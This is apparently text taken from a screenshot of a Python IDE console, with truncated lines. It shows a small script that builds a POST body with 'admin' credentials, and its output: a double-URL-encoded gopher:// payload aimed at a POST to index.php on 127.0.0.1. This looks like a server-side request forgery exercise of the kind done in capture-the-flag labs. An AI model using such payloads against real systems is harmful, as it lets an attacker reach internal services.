 Scratches and Consoles
6 import urllib.parse
7
8 content = "uname=admin&passwd=admin"
9 content_length = len(content)
10
payload
D:\Programming\Files\pythonProject1\venv\Scripts\python.exe D:/Progr
gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHos
Process finished with exit code 0